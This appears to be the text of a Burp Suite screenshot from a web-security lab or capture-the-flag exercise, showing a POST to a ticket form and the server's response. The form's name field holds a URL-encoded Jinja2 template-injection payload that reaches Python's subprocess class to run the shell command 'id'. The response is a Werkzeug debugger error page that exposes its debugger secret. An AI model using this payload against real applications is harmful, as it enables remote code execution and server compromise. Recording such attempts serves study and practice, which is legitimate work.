 Request
Pretty Raw Hex
\n
1 POST /submit HTTP/1.1
2 Host: ticket.shieldweb.che
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ticket.shieldweb.che/submit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 180
10 Origin: http://ticket.shieldweb.che
11 Connection: keep-alive
12 Cookie: __wzd230cad1f3b3f5f385d2c=1753861843|de6291cb7186
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=
%7B%7B%27%27.__class__.__mro__%5B1%5D.__subclasses__%28%29%5B407%5D+%28%27id%27%2Cshell%3
DTrue%2Cstdout%3D-1%29.communicate%28%29%7D%7D&email=random%40gmail.com&message=random
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.18.0
3 Date: Thu, 31 Jul 2025 05:23:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16694
6 Connection: keep-alive
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
TypeError: __init__() got an unexpected keyword argument 'shell'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = true,
21 SECRET = "B5xesRAPmaGuK4R5Rio3";
22 </script>
23 </head>
24 <body style="background-color: #fff">
25 <div class="debugger">
26 <h1>
TypeError
</h1>
27 <div class="detail">
28 <p class="errormsg">